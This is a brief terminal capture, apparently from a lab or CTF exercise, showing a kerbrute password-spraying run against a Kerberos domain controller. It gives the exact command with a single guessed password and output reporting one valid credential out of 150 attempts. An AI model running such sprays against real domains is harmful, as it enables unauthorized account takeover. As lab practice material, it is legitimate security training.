 root@darkhole:~/palestra# kerbrute passwordspray -d darkhole.local --dc 192.168.28.130 filtered-
nmap.txt Darkhole@2023
kerbrute
Version: dev (n/a) - 08/31/23 - Ronnie Flathers @ropnop
2023/08/31 21:36:42 >  Using KDC(s):
2023/08/31 21:36:42 >   192.168.28.130:88
2023/08/31 21:36:42 >  [+] VALID LOGIN:  D159289@darkhole.local:Darkhole@2023
2023/08/31 21:36:42 >  Done! Tested 150 logins (1 successes) in 0.407 seconds